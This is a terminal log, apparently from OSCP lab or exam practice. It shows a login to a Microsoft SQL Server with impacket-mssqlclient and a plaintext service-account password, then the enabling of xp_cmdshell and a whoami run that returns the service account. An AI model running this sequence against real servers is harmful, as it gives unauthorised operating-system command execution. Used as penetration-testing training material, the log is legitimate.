 ┌──(kali㉿kali)-[~/OSCP/Exam/AD/172.16.114.202]
└─$ impacket-mssqlclient svc_sql:SQLPowerHouse333@172.16.114.202 -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SRV22): Line 1: Changed database context to 'master'.
[*] INFO(SRV22): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (OSCP\svc_sql  dbo@master)> EXEC sp_configure 'show advance options', 1;
ERROR(SRV22): Line 62: The configuration option 'show advance options' does not exist, or it may be an advanced option.
SQL (OSCP\svc_sql  dbo@master)> EXEC sp_configure 'show advanced options', 1;
INFO(SRV22): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (OSCP\svc_sql  dbo@master)> RECONFIGURE;
SQL (OSCP\svc_sql  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(SRV22): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (OSCP\svc_sql  dbo@master)> RECONFIGURE;
SQL (OSCP\svc_sql  dbo@master)> EXEC xp_cmdshell 'whoami'
output
----------------------
nt service\mssqlserver
NULL
SQL (OSCP\svc_sql  dbo@master)>